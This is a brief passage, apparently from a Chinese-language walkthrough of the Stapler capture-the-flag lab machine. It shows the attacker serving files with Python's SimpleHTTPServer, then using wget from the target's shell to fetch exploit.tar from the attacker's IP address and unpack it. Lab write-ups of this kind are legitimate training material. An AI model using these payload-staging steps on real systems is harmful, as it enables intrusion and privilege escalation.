 python -m SimpleHTTPServer 8000
┌──(root💀bilala)-[~/桌面/stapler/39772]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
在靶机shell中下载exploit.tar，并将其解压
1 wget http://192.168.189.129:8000/exploit.tar
2 tar xvf exploit.tar